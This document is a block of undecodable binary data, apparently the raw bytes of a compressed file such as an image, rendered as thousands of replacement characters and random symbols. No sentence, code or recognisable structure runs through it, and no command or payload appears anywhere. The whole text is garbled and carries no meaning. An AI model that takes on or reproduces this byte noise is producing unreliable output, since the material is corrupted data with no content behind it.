^�"5�!F1��~ft&h�w��t��ۄ!:����APXU��;�j�*�F�5rU69s�h�c h�v$����hh}�$,P�$ �
�A����B�؇s��W&a	Kڸc�|uV�C
P Ex8�(x��Q�X��C��F���M7Fpt���F
����D�>�f�r�"l����lD7����,ӡ7?��b
TM=�b1��լ�thT�����.{�*W������4��U�b�F�~s��7�#�#D�
�e�|W
�"#��f8ςJ��۩jɂ� ��b��Zj2�6e�!OÐl���[f��XU_��}�� 7�*� )�Cx$�1y'(T Cuu��8�Z��
"!�Eă�m�x���qs5m����4wy|#())E8�	ʺt�ǒ�d�ch$��̑�J�9��G��s��6�q����Xs�F|�����^�۪�؝#�b��zn�)�ANNؔ��5>��BB�S
,�	}=�s��dMge�5쯼��y��װ��!�fY�����=C�=���l�NŴJ شW�bj[{�	�F���6��zlXG5Z�0����#�i���N��D4aV~F�j3y+{2�� �=]����߻YkZ���OsK>u�˼y�]�m���Kme��,������0�e��ZkIx����`x�h�����3V��XhQą&�!��F���܀���f2�P�(�\-݅E����-�u$�X�ۛE�;���D���n�������=H���`���08��v����fQ�d��)}c���) H�1D���6,�axl��ۄlJ7�����'��O���X�)��74N�#%� K�:�A��8�S3����T[{��r�L�j_q�p!�h�������jp�P��WH���8@@eTƚe�o��v�P�IMټ����-��??�t"��Lژ��a9�X����Ҧ�רN	Ө�C#j·��"�����ڵ3�8ܩ�c;�)�Ӣ�)���?�3��t@�<2��Ҷ�¶�B0i���:8!xxz��>x�ꎠ��- ۂw;��.�˷ћ?Y�:��3�WI���:��=���j,:��*�lȶ,��,�@�ј��;{������o�+�����2`[31�}��
[�q����
�	F���+̱�����Nk��i�x������h�>o�?��&�J�� k�"�	-�
-.<���2
>w�>��=�W2r�!ȆSk
*��5�)`L����|@�6<DSA��8���&��8R�P���'��k(�z�l2���-��>l2��CB��?Ϣ3���;w�"*�"|������K���kh��#�@�n��7K(�S3:sB��ƚ�>r�G���ʻ���`c��N:�'p@�#|���ĤR��bG׻&�<#D6KD�аD~4{\�,¢2��~�G�EB��)�ruxo[Ha,6��3-u��D;�:�����J�� � 
*��*X�]X R` ~h�C<�:�+�Jv��s�R2lJ=I̦�Z���HG�<��=���Wt�)��l��:6�;���8�q����),;iF��>��Jo��o��+�l��%�à9�$��]��]L8��8�s0|�D����s4�H\GqIAu:���8�0��P��©�2�"�����*5ҿY5�T�8�pp�;B���C�<`T�ҋD��!��}7 ��x��HU` R�M`�~�+q�M���n��Q 탚�dz��',�����k�����))R<d⪩�n"��Or��x��)���*
�Cr��ͣb�3�M͹,.pA�8�:*�<؅~���`�:���;��8_�����'|=ITI����5�Ĕ���\�,1$$��C��m`�q���;��!0d�C
�ժG
Ӧ���'	 +��^�i(�� 
!���v��%�  ��$s�� GY��m.G�Z6�;��D�T5��O�3Q��Ҙť�7YqS�$w���
�h����\�@<V���l:�"���%�xXTxٱ ٹ \�~��n���0(�3�gm�gM��xI����C��&x�D���4�WΈ�۪�|-�����W~��T-�b�&ˉ�`�n�w0�p�a�����kc;1
M,
S�8�8y�OS���� �xG�g��%m�Pq�#�Fdi�B"���l"��˾zB��l��+�B�*wM���V�ũ�Ls�����_U�eH�pv�0�ek�d�>��$ё*��h�m ��>��
�G�~h���ԙ-��#��"$�,NCJ�p����І@oJ�L���*��W����5Z�m#2�N��(�č(p�h�X�^=�Fxo8��Nl���\WiV�l�%����@i�!U�՝�eD%='t���Kk!�oR*�����>zzJ[e�s��X�E�%��%�m��E�]�s��L�tp�uJHX�hf;/�K<��NbH�ܕCm��`%��L��F�  ��u٥`���˽]�����Y�:��-\�l��c#T��T�酕wH]o�����-B�q�Ya��\w���!ѥJ@w��V�H|\�b�b��"J��߶m�!;�^�8�Ց%�؁����+>��/���k�H<\1�Y!0X*M/4�^�oN7���&�e�c�m*��e�� �!rX�X8J�J��8�T�k�ωEƼ�/#$����$�8��m��G� >���98��l
RP��;&�4f;Wf�`�S*���5�r,��5�pcZ��e͡cX�:��Z9J2��$цF��ppy8�C��eJh Pȅe8��i��<�#@u'ٳ\�U��"��c@p?r( ?8 l��i��2:Dt��R�ߜ^��~e�����P��;8]Nhn2�o*^^3~�^a�dɭdц��DхŁo�p�\��S(��fDP�)���L����ڵ��[$�{��PƂ������'��� nT"a���;rPX�JCڦ2��ξ���af����Z�{�Z�&���b���(f�i��h@>iJȅS�Ph��q�bW�U��0׸���]'���;�ii0 ���b��
���+��7a��39��yV&CM%�{��e�v�b�h��x�0���m؆틞�ƙ���>���ox�S�ȅH�v)���9H���i�Ua��gKֆ�! ����mP�<��Ȅ@o�n
��ۆ(��#ۑ���c�c�h'#C��Lc^a�"W��#�x� lrՑ;Jk�Vk�8�=`���tH�qX'�'p_ݧA�T`%Qm�%�$cl*��t��W��j�68�P��/�1D���nhp?�8��b~��=P55�#5�@�n�<2�K*',+��#�o�`� �r�VXXꀏ�@6����}�e���e������q�g���,���TZXhH�o��@P���x������U�Y�E�H7g���<��ApM��%�7�^5*��*����(�r��r8vP؎��9e�@!#@�H�e�����(,��*:��N_p(Yk�f%�N%r��?Or O�
�N��Nk�@�(#�,��s�,/�,5~F[s�r-��(�f%��-O���.���d�p��8z%���^���p�!�\�n �u�[]wY����sZdm*9���V�w�N�r��@��n@A0�KPoEg�j?j�M �ͦ8���-)7�ێ�v�s�.Ü/u+Of+W�d֨�V�y�r���Vg�۸����o�(�'	PH J��X��#0dwx�-��EY���Gg �_�nvp�
��n F���>��_y�p���4�Ϸ"� �s�/2�U��bq�^����~��W���e��U�Z�?�g�8݆n����%��Ӓ�� P wp�a�wxvh�W��L�z�%���`%qb���폯pzH�T��:p��cC?o�΄t�@�����7���~+���Wj������/��gy_k!��f�g�Vj�np�n8���fӟ�# 
"D�f �3m���X��	�Ft��D�Fڬ]��⣋ ����ͤ'��8�-9r���@��[�t����N����+���K�2�=��Ak	�Ĺ�Nl�����x綞kv�F���rm���ʸ-Y6�{���s�Z����%�m�gv��a7s��%
�
�!a�׳)�����%'�cW���x
]�d�R�ڸֶ	&���n����1�tW ���%K��[���������ku�`ω��}���,�Wgi�������.�^r.]��v��`w�q�V���8�4�X
@��F$@� �<�L/����8!ZE��6����jqUG_`1!@�n��[�Q���qG��rH1u4Q(6�`n�u_�'$��בFη�K:��|�(�63���~��p�7t���9F���wLFق8ht�6#ɒQ��2����|z�V�wBL&��M_�#�8F�A:��r�.�c�!�S�7ґ��q��6C���6��d��>JI%~���۸�*9���L��w�)~	`�Q�d�	A�j��3��uQF��@��\�Y�瑂��+M�|c�8�!�b;�.�R:i���=���l㯿�Pm�N����j:0����XJ\��X�䎖��f��O�Q86&�%+��dwD@�$��K�H��z�㎫88�K�f���I���mR��[:8�+=����W8J�U�{T�ᑎ9����,6m	�#OL�8Ӊm�����ƽ�m�e��n��*���ۢ@N@a��F�L
�|�.��2�1D��,3N��u�|M����x'��bK�8��@�)��~��@M����/����{�n�}۹��45}Ch�����p���]~�n��Eϐ(����A�Ab8 *	�RM�S�?���-��˄g·��7�J�$`��AP�� H1`���q��D�@	-���2���� �F�1Bu�c#]*"=/����S�E���@(c�" �e�!���?��c1�MNp�L�XQX�2�t͑������u��{��@8p���C�GqcT� m���r ��t,�M�u4h�c����2���=�E��7ơ� i' J$�3�a���+S���2�E :L@H���	sB5�ai��� �/�HP�	�e
h��nRB�5�1�:� ӆ"(Y�B8���`x�Q̨��B�H�)�@q(-���&8�%ǜ�HQ��Y�wNEzg� $�Ǎ�34ٱx($�p+C��A,� t %ʌ� J��D<+m��( �˸5(ӽ[�S��y�B��ߜΜ���a�4�X�qb$�1R� �E�9L���7'������:�v&�@� $H@N�3��@c�����	�L�RV
�2O& %�6��8�B�:��
[l���4�`���q�D)� �<�1�:,��u�i��ʒ�\�F��R�� �w�dڹ�-�+�0mNv�v�A��� ����Ұ@���P��:g��=|v�f� &��	4t��	��s��C2�k%���� F@�F�W9�Ol��"b8(�2{���{i� �-p�$AV��SH�u�{f,^���Ƅ�@H�U�H�QC���E'� ����K��0���۲!���'}1՝�Y���@
��~��e��sCI�%��\k�\WP�5��@���F qEJ)������)���-[2��"� �_T8!Gq�+��@��#Q��Q�P�@��D��Y3%��e�"�`�&�����qb_�r		�F �`<�5�lR�
�*�����QVA��OE\Z7@��t�n�)Ӏ�!uU�s��� ���E,?
邲Ԕ����q��jnD���Iq����QD���Gny�P�@��l�k�=+ j�n���u���/�����(�֓�� �R��l���l��ظ�:(�!�S� j�v�m�Y�s��Q؂�h�;1�0$�X%_@���Е���T,oA܃�U&��J��� �@[�^Ǚ
0��Zd�HQ��|/1�7Y(�������RT� h��G��?�,Hc%Y�s�#��)Eʨu�8T\��u%��J��R�u�:Ѝ� Gq�\9U��!�'��������(;}q�~b6`AX���;����@&PP)��ξ��A��q�w00�/�<[�T8@(<��%�Ѐ�B6X����S�V�'��$A	J����jUk?� � fKx��#��`��؂d�YW]��ň���< �%��	5@��Ā��?Ā@M\�2QJ������X��ٙ	� H@�u~aX~�Y������ �4�e��-�?�����HY%���~��Y���u�(X�q��5�,H�����,��y�l�C4 wM�d@ �$��@��0���=����A�'x�?x� � 0�A��.�r�R� $|\�`�u��uR�� ��'� ��?��?B8���q���4�a�AS����~��Y� ���a�y�Z�!��	�_Ru�?؃)T^,�?�C�m@.�Y�U2���X�Š.������A�P��+� �-�".��|B���2M�լ2 E@�,$	PC3�"Cv��=� �+E,*ă�O,����m .�����Ma'�Z(�$���Zd�-|�-L[]�\�@��R�@�6�4B:d���$8�������ZIJZQ�0�;JT$ܽ�0�&�� �-��Q,�+�r�`�x�T6U  $5,�B\�ǉAZb   �Q���/� |������A���q��I ��`J���i��AH�K��Ƶ@4l� 8r�^��t�=XC�YC�T��1�$�(�� B��=A���E��c�<f��ch �Yt�>�NL'u���5��0��[��[`SQ��@,�d�`�O��"!R��,Z�7�d8>�r�d��'�����1n�G��\I�|�K��;��5�A8�C))@��l!�mf!� $$��.�ge� (Ab�'Rh��� �h�AXZb!�P'����A ����hf).n�vR���� �?���`�b�-�<v`(��X@4؀u�"\��B6�}>d3�$���5��ֆQ���V4�dPA�)dsݒ��7��5�7,�� �Ѥ\�%�-�R�R3���QYKFL�$ ��<�(��� ��(��WY" ��`���(u� ������T�)#�@�� �T�? 0�Q�#���?��?�������z���S5n�逕�QL���4 ��'�ɀ�i7<�?lC:��X贱�08f8>��&keB�ZE�������<��'hh��t��+]M<��    `���ۍ���)�mu����Ҫ$E,�!j�/�R��?@#r�?<����f�B��¥�:�(q�?L����YZ�Ȗ4�v�@X�%�C7��0���� ����v
�R&�-k׾%��X��'@j0�"��"Zj���?�-�<�`º§2,_2��ҙ��$�j�b����b�$�������Z߿AZ���P)`鐆'nfa�~����������?D�?�,a��_��cp�?<�=�k�iBk8�%ײ�RR�`)#4��  `�g���@�� ,0��Q��q�m����&��.����?8��%.���z�0�/h�V*"#*A�h  DC4�(H鏕).��b)|,�����m�N��Y��&��p 8m7Ȋ;p�H  `i �wެn
jS�&�F�Lg�D�����z0� H�0·a��< <��[���M�T�*�4lyb@�"��Qy&.�(��Z*�?���Ƃ&��q �k���b)X ;-��}�,�.���S�� �&(���<tC��n��&ā�r���e
���p�l`�+H/� <���C���b�Q �?xo��T����Q �y�k�A�n�{ޯk�����0����*0�0��u_� ���%o�b��3�)5ƺ�E7��Q��� �"2�vn'���h������)f`��Oo�@/���u`/��_�2���حݞ[��0�*,��,��j�Bi��,Eh+����K-#O�����?X���'�V��4O+ǎ���SE �R:Xt Eg�T܁��l��3��1Ho1F���3օl��������So �A��94CG�C��,�m��$�g�J��r�z���A��?��&�����n�۰Җ(�B���Y��9�?|ªi��2%A�Y,#��Ҿ�?��Rr7DA\)�����4h^��^���6(����&�t��?�4��� ,B$ܵ41�D7*#�2�_q�f <��6q�jy� b��ȯ"R�Q� Ho  ;V�?T,H�(��m�=g����w���'�##��8g|�S���������4@J�5PA,�4+�A(��K3B4@s�����o��&�`A��uqkp�s� �B�@|�Z#����_&�_�#�Q��\��A_*lEc��2����bA(��?���:BH��?d6hB�"�R�� ������Aq���&?ꀛw��Vf�8tsO<8����T	Xs,X�b� K3K[ Ʈ�5G��zup��Qh��a�5bh�"���c���`**��t�xt3o��)�C�-++�]7�yҀ�l� ��`�/{#A1+W���M�1q����Q�+�w�8��`��A�8,x�`N��̚�%@�7R$v5X����e�>�t�� �B�;8B�kB��-Yk��"|��55��y����,6�uër+? <���-+�H^�/ "�ƯLj����76X4f��T�Bk�vd��|�x��Z��۝BgI@�xF��o~,��nu"�"u��P��S
�sr�� t֟�D�z�47�����\��\'y������.�]�Y5����z�jA��,�> q�w3 @,�-`�����JW��o���A�|�?�AO��pT\A��5�Q\џ�f��˰��"Í���? ���?/(�Bw�Qp:-`=8�D
$R`6��:�/-����T�F���0�2���a��^߮�Hǀ&(t�3��&.I���$�����[����<����<��*�c��T��Qt� ��  �	,��jԼD��`���&$���H0� @
�r��@Wc��
� �дY���t���3���`� +K���B�'O4h A��*F�Y�z!���KI|b�s����k�`�C>�x��(6���N�D(���?jd>�x����$�x� }h���Ё�jYT������ұD*.� �}�vn� ����1���.
��?"��3@�S	L��g�լ��Ȃ䀤 /�Ēd��$�`ӣ卄�����f�	#Q Gi`� '�� Ƥ	��$����Z��"�.r���m��i���ȁ5�x�e 	ġ�f�A�\����bt�����������1��b�b��d��)4��:`�DΜ,M-�z �����'���',����.��J�
i�0��;�o�(� H(��c@j���O����d&c���$�x�A��"��N����1�3����mz��5b!-�:�в��<"�c ,�/��c�'$�� I�4���tDB����ȪE�g���#<*ʴ��jk�KQZ�o@�ra� #�%��l뫯.j���X���C���x�#��e��R���^ ����68�"z�!�EB�b	�2�J�U�C�1��G]j��w�{�_BPR��EB��4��ѐ�YVf�U�<ȼq֢��|�'	6 �N�%7��,�:h���+A��Y&�[���"�<�Y�h������t�)�B�Yc=:0#HXa�Y���<I:�,,|˭ڣ�K�9��DI_<WR��b���+g��&h���!���6�1��F�;�T��n"���u�`�,��&�i�x��f���~�����Ŏ~�^�E�x�௻���o@��u�Y�wp� 
3 1@,��G U ����ZӍ�`����@��^�fY� }�C�����0�:b ^ьg��ͥ.(A s���p ����O�- ����b�F�[���O�k۠.%@b �h[A�Ї3Т8��!�ȯ�k9ȱ�m����G:���5���X���0�T�N�@��^�r��0�8�:��A���t�z��P�0�@�d ���8y4�$a.�r�BBm(�Ԯ�C��qx��'<�������^DXv����$���Yw:�3DA�)��܇�2�߈#<ҁt� �7$��)8gAd�c���1D/�2_��D/��3Ȱ�:��K=!b"���ڬ�!���� Fp�@��$b@s"�`<��)^iF���`A~���i�Y���VǬ��sI���"fІ���@H7@�m�����6���"����?p�w��� ��I���gZ�R�����S��� ���D��{�Dk[���P -�k�Ђh��-��j!��w�Q�@4j�Qn �A �lP��ƊP�!$k�L�%Ҳ� Ra
S��}FR~��p��CL�E-j�Ak�v{��6�:4~8�-Q�`�'�-q	Kj5Vw�C�(���U��YN����qn�K�`u�gDä$���!ˢaQ�4	� u�H�,+�;�@B$ A  �z	q J2-�\�V��R��|
A<�a��S�_7p�ۣ�`������3"w����?��r|�֠$&���Y`��_�����g����d����'v|�V�`��I@�;�wn�EE�ʁl`�X�� �(( @	�0�R�*�j{����2KI�r�6�H`!�|�A�n��M%�5Z<���3��]Ʃ��!`��b��tHx����剗-
VX���������i��P����`X� �c"H���;�	0HL�6 �8�c�P@b*��D���{�,9"Q����~��X��&��Iv4A���S��b�� �0�{r$�L��6�!$u��K Q(V�D2±�0.��Hp�6�c��5ifq7o��� �		!��,;����n) I1B6 �H��c�k2�*�>��o��D�f��m6r������w�M�W�ґ�CR]<�p<Zߢ�LtQf�����6��ITD��|��WM�6��@rz�hP�X �QY6U4��G�1�4��Yƴ���#0�"��o(�
D�un􅇂��H����A���9D@���H{���C�G�J���x�	"p}c��'X���э�F_�Syԣ� ��F����3߸zI��֍��V�L.Ɋ[Z "`1**���cϜ��	��d�B@���ڀ����^�nGHl�&���l�"��	�D�"Br��R,����+�z���������NŢ�$M��A숫��`�<�I� (�|K���%$:

�n� 4C$j�U,�6 �_BB@	A	�@M6 w����w��`ٜ�#
����� ����tH��~����~�b �+�� h�� >�6����A��A��a�z�(-�2(�
���.��+�����FMA�2@%g劢f�B=B��ϥ8G�$��jB>$�f��ɤ����� 1�0:��x� ����{Nj�� �gt)E�!o�`��C�CB!f��@?@��@Bq	B�ܡ���������M��o��n�N��/�@�DAB!^���-h�OAHv)$b���D�@>4�_`
'� ���&1 �� ��� d 4�0� b�vIt� EV�q���(""v)�6� �� @Pa��|k����b���K1�N@��A/��������$A�!B
��@!��#䤁H.Qr4��8GX��^��^b �23
��4���h ��06�	aR35"d�+�bI�+.�!>�!��`*���a�@r$�7�B�`��-��.���
b��1\�����!�a�*R��/�-�H�x��
 �!bTX�>���BT�	�-z�I\��@	^�e3=�BA�!5!E�HjhzN5��đ�aq���"<$c9j�F�Q�E���fP�l�� ��o '-�@!� �Q�� �A��r��<����j�A��#�*�T9�W�#� �c<��B�^�ԟt)n)ЄaLc� �&�)c0��dS�_v��B�K��&�QO��7���$}a�A��N�h����t r�G{� �S�����@�$�ŨOG�� ���j��7�c h�j%H|�:s�8s��Ɉ�B@*�4qx'(;�����R� �0N�5!!�<��9�z��%�e��4`{��h21��cD! @��!�]��!�L�@ߒ*�3_E����p�"�RL�A~����#�h(6&9B�(������P���D9��!(o �jB	�w:`F��:o6�yim�a{v&E��NG'���,�K��!��Ve�0iT��� �~��T�F%�1�S;��r��Ҕ��v�Tl���� �V5a=iD+�>G�\G��r9�-��[�� Ȯ� -� �6�
����1�j�q� �jgmvc@��#�ؘ-0�!�qTD�\�
����bN�]1MT,��ߚ*�� yt(��j�-�f�S�B^�.=��Aiʶ��Dօ2�!�\[P�4TZp�����[�n� �p����w(cp 5?���K�B��:r6�W�vQ=(W �C�x�r�Z@���߶�V7u?� �:tM���F��`�A�r�0�APcxfMh`��`�m1W��!B�����J�U$� ���wM١`�wHo�0�	� �x�y�"� 9s{tO�F�\�Sc�gsC�sw��!^�
i���j�.���� �!;�o�G��a�B�����`U���X{�as~W<��#ߗ7��T��}��P� �DUB�5N6���MG�����+�6��N�B�xv9D�!|��By|h��A�P�� Ŷߊ᠏�j��� ��d���Q�kM1=� l���g �
����a�t׫pEx�}61ƀ�,ب� ����4%�!(S�4��y6� �Lvqդ�!��*Ճ�▜�6��؀�jyvc��Bv���G�a���Pl(������-�A�`���
⣗�������� W��F�,|�!���%#��(�Y��/L3���A!�ܴ !��%)��	/�+.��nI���������� ^�����p`��S+��ty ^�!�� ��h�������ŤN
� k��8���C	2�� �26@! �{����(���� I4
ی� ��=�js�gY�����zsyH��ڤ��A��� 䲬my 6!
��� _�]"�����B h8� >a �����������>
�H*r�-��!��q@pچ�ͦ���s� �[	���y(�7WF:�{����$��Ԉ�x{ ��9`��H(��T���� �!�ż�+�P���� �{ ��P� HJ� ���08 �@���`����훗�����6EiL���[��{��O��������I� B@o�G�a������� Ї?�� ��N �z �˽�A��!���/<�10� �{�;��� �B 
��x6�6���Ny�&��q���(�DOD��� ���O�N
����Ij�k�$`�����ɇB�d�R�� ,�A�x��M��V�c��!�ܺ?*��\�$��k�@�Zڠ!	�,�g� ��[�D�=�r| ��L�,���;�W{��}�AJ��ڞ�D\�}��� �ɿ���'0���Z�"�zt�]� �
������	b�u�ÁhdH�6���m!�<���g|���A��� ���Q��ý�����/=�������Ǹ����Q�� ����轭�w \]`��A̬A�\�	D	 �y}��̋� ���m��>�"�������ү[�;��� �Zd�!(7t���2� �H@���� ��c,��Q�a�#�T�ɇ���a8@ �^�� �� ��^�#@��"�M�L͚=����,�6 ����z��!*5K���אM$�o�Ƹv�Ӈ~ʝ�������~��z� ^��-m�����ӿ!
8��g� �,�"�	ļ�"l�n�{�7� >�w��� ˒~�1K��~l���@v} �4��<h
"$A¡�u�!ܶ��������A����kX�Eq�D	!$��,dsP�?�Jv��/В;Q���G�_�h��ي#�-�SJ�a�6�4 � �di�)H�_
ĕs�6ݷo�E�,��@�
����f�CH�^����sn�A�%Gm�R<q���D�o��5��7�+�Q|��f��?[-f�k'C����>5ÿ�%���k��4E��3Ѹ�֕�{�.惀j\�Т��� 6�����=(��?�ۺ��q�G�M2�kQ:�ā�I d���^4Q]����Q�e`��H#
���ۆ����g��@5g����	>w�/p�K�evمP^'m�`vPf�a�3DH����A��4��9�J׽%ΌwD�$E�P_����!p�@��&�l��l����(��F`_B�DbBZL�
♒6�$N{*i��As���$�mB �^C&m�}�`�*|}S�x��H��w�5(�F�?[ABFhE$St
�q�AG9$�o��V!l:��A`�J($R�V2r@��R���'�?>��=��3
B�r�M:yHA�^���~w���|#E[rƭ��6ޯ�yP $H��	DU�?x�V1B�	GBQDAC��#�,�3v�-K���^�t��"��Afy���Vd�]Ի�|�B��{��C=��0!�~������	ѯޡ�?�H��m͉6$t#�z�!�lƶRK-�&�D���o���9ݤ�f�I��:�*x'T�|O�����%��\n�e�r���x�?���`����D=��e�Cy�f<�pF�z7��?��(�z�|b)a�?&��?H"��?�84�x�g7ߘ_�A�+i�˳���y��ɒ_�*�j:&$ڶq�\�.m6�A4����(p8A9����2_��w���U�r�{����G}P/<*B�3�{���6�A���|4�f�G�&�O"Q�U�7�&d	0D��;�l�XyNl�D��c,;���<c�$ d��g4#��{M�`�J��1�����z�����&�_6�Q���&~�p��Ӥ%�w�Y�PC��)=�a]�b��c��
#�&$�	��ی��E0�����=����� 踺��Y�[T�4�  p���:����2��C�}׻���z<38Y�Ԅl(`P4���<X�*��
0�oF��C�h�@MRh�&ڰ�n|��H��Xh=].RR%dB����Y$p T^����2��{��bϲ(4Jd�S�N�i6(H,�K�X�g3�!"j��wA���m@����B�pP���Y#��x��Lz�i/��A.o!�P�^��н1�`��A�)����D2�A60�k�aA�`�Xb�S� ��-0�x���,�Ƃn�{|�
 B  �(kJ�BI^ԍ�\H{(r��~-���.�؅�닄��y��!��8e+X�
űP#A��
P��цRF���m}W7]�ml:��_uzW�5!��F:�����!�Ջ��C��i�YH�֩4���:���k�0�Y/�W���Ȥ'8����س%A���b}�Nx�|�5H;bU�p/  !� � ,    � �  � �	HP��6�����=H�O�@���$�X0���!����I�%�U�t@�J?$*d(�UIdA��{��ɟ@�
*PȿsA9%�AƁ1$̒R���%ɔfGWCc���h�  ^hQ�q��A^�93��@�K���O��7B=|�Z�����d-����:O�,ɱ ׁ���4@�E�h�(��a�j ��q҃^�� �5���럮�b��5KE Y�͒�vǪUIĀ���Z^`�xy�p��M�b�;A�ޗ���ꕠ��&�.`!���w\X�qP-5�a�oIUV]Gx�g�O|��� �%�T�n�@���d�4 0`�[�hP�t�t�
�CA�i#A���/�Hp�E%]hQ\�"|D=p��<B6���X�u�V2fi�>��p1�TFՕ�LS=�s�R�MX�XU�y�^� P)��Ћ}��by�u�]G�h�x\x)��_�e5��TJ��A��e���q���@*�b'���E�v蘫���d�?	v)��5��2��TX��z)Ao��X�4D�b�,AK^%ɟKF���.5AA�u�I�
��   �d�R)PX���O�V.�Vv��
\��Kġ�}jf�eu+Ԡɦ�	�T�'T�q�xZ��Q$ռ�*�6L����aC(�\rXA��@�f�P7z�S��鰞&�ȑ��T3��� �����VG��&h��s��+�r�tPc�Y��1-S���Z��&M��3T�
~ �*�m��fX���OԜH1��wAĒ��Ba�mv� IJ�t ,�*)��B��%C���]���]��,�,8�u���=���ː��5������E�/�����w3Û��@��aS�ez��	�T�.=��U�d��^�60�"QdD���������^���ۣ��:B�V[EF�
�h]����9�U�I��^�~v �ju� 袊��ۋ�����	t�-�
U��Ç@�8H��T�D $��i��B����t� �-��W"�;r�w	dA(S&G�i"0�gH����&XL������� k�c22����uT��4*�p�=X��F�	�)]s^e&9��< 	0Ȃ&�@�6JE*�CIB8C�E�!��^S�V�9� �U+�k��E�g e�P�޳���Ȃ��1*-�F�Y�+�ʕDl9L,D ���B\̀�6%��!��(�>�V<	G���`	�@�4@,���"y��mns	4݊��U}�-\���6R�àÜ��TM�pc��� �uԟ H<��%[ZLS)C��e��8�"��M:ә4�L�#G*��0��4#b�
�P�3�q��}��V�#o~D���97I@Χ=��,2�ϡE�:�~B1H�Ik���[�Pғ�r ңD5��`v������)�� 1�6���(�Ô+Zz�ǩkGP��અʊ�0H�f�(�`bê�kޙ�!�@*#E[4N� p��-bD�B4�Y���w���N*�4	E:Ը���:�	�PD`�$!�H(OҌ5��M�	��(d�|9i
2�I�`�1Y���;��D��� �2F�9�$��w�W�^6�{�DK�z1?�	d�m�
��ΊNC�d�҉A
 �]�'r��%29�9S��S�&2��hZ<1�FLd"�k����v(���#�X��6e��%	�Y�r�?��-��W��<|�m��nb�4�oL�XQ���0 ��1�A9y2v�v�	7�&�a���9�A%�dg$,B��g&iPHt�YN�����0�b�ki1���S"X��D0�4P%��d�;���=$��	��� E�h��L`�EJ�*<k�L��!��ô�q\0xX��$� ��%�	��	���C�6�8�!  &E��`Ҁ	5p��t����[�Տ�@��?$�I�`ć�ͭ��p��t��r�z��iە8�����
rw�5�eA&[�\���U�T6�������%7s&  Z�hR�C`L-<B��$'����.<<s������rNj'�(�ޒ(�D���X�+%� �E�bi]�a��h��H��HB �d
7�'���v��fx�\(����7犎`oV#m빈^$���: Π	�,���M��P��� �K!F�-gn�Ek�ɮN*��|n�����CJ���nR�}Ȭ� �E̠�xD*1�9ؤ���,:Q��?��?�\8x�UxzL�5���9��1u���Fy��ǐ�1`AX�&��	Vh�}��Ҙ`{.p!�0�V��7���F U|bv��p#�Sb��O�e3�+3f3!��;4d)�i;4H�
 {}���{���P	*	]`L4�9G�Wy`η 9XM�-lWJP0'���u��v0��"6��F;�]PqWX�l��
����~#8���s��0�p��� M30���� �0��O�@+&ac}xc��g`'��KF�C�)�����9I��Ob g���F��~�]�d���P
����xp7(��=�7Q���FH,�%��*��}w�E�f��,��DvN�A�5  �pWw[r��@]��\��)�Bqq
�Q�2�C�pK1]oA}j�-���U�#-��1�i��CX���m�Ȍc�
m�7���B ,Gh@��0gp90�����`��&!A��`�2�zt9IH,��0�D�|c��"%��_" 	Na6H@p�w5d�q����c����0 �4 ~ � 3�� �L��\�\��^��M��-�eQ,��8@v>�H!c&�">`����W�XN1b���To�H����;�l5NA� � 	���`
�`
ܰ����|��P0�c0�63�&�	�Q.NAo;	< ��i��CA	x�W��D��:`�0�����
�@� �`
����)`�a��A
QyQ�� ����������8��Y" 3�k�4=�=/�t?��K���i~'`X ����� ;0�� ��n��0�J��`
���9V�%�7������G�p�p���	`�i��_�C4H��e��Q؀���lD�b�0;`��0	y`�����0�j��Xj��"*0�i:�n�I� a�Q�u���G0j��_��u� �zt�� K�CA�� �p���0	Oj���P����Vjn`
������ E���+����&�!���o �~�}��2 �	^`v��@n��
�p��������O*���� �n��ѥDA��
��,E�Q�թe�����R�t~��t:��zX�� ����  U@^p^0i`  ��������������@�Q:�@�U��������[��{�*�����(�޺]�~�՛xjI��
�pJ���	y�P1믻� ���8�O���<��p�YB����I����j����p4�DRV�~X�t~W��R.c
`-�|��f�j����p�Я�
���q���W`��$H�F{y��'��1�a�
(F������/�� � 4K��,!�N����gI�J�� P���/��E𳈺<���������1�h 	�h` �� p O�P� �K�R p����|T���a� &��g���pt�z�s hs�C�
p�pt��
@�^�i����p+��`h hз��	L�h )4� H���P(� � ?��
G�Az<���g��0 �p   @��8X �`���@�q�X�pi�Mq }`WP��ೱ�:K�^�_@������[��Kq�B�?QE�D�/`&�	� ������� w�*D �p@p q}���KT���з�����x4� 	����J��	����KP.u*	v��v�VK|jK���O�ʓˈ�P@
��w�	F0
�@����h �F`�;��|�� ��
&��[5 O ��	�0�A���>!�.a�zl���$,�q���}h�k|���� ����P���
��
���!``��}���`~q :��PT0f𮭐k��������P:	P���F fP��	,�|f��	�@�w0
P d@�pɊK?�	:��p��� %P�i  �  y�:�8��W���͵&:?��-�M���{ ���pahPM�
�|Ǫ�[�����J���@����8!`���$  ��������E�ʆ�
f��@;+]��-�f�0}P@�|Fpl��?�� ɔۺP�N
����^P�}Ֆv�;ḿ��ai��f��5 p�� ��WI�M0�������
M P%����
! bp 瓋"p ��g ��i�^ �UP�P�O\�j�߱|҉��=ڢ�}P��G ��਋�P���h� �� J@>���l� ���~�J���p���|?��X��<Y�zɓ�&.!�T�hP�+r37a��Ֆp	> 	D ��uP5P�PM��M@�M�%����[�qA�
�KMK�u�����ߐ]��O��-1�P�����P��
��	����	�O��$� �w 	��: -��-@���}��T�] �ժ�ꅱ����| � �`�@�gZh�� %��zL�V���M��[N{�W ٻ��0
J0
ѷ	�pqNq�
%��i@�EP&���:]� ��G� GW �Q���.�=�F����0
`�	Ld` �` �d��$��$��J l`�,	�.	�-ܪ�zYl��eZ� 7F��@���ܐ�x�@_��z<�`�V��X^���.�E@�R��{�p �D�
D��������t~�	�]ڃ^@�]�pc?����G��P��N`��	�� ��l�OzO� ��	s�l p �ճ	�5ޖZ}��ܱ~�X0*`)���1_n�j��t`�@���<�p�Z���MOi0�C����?�i���/��>	�0
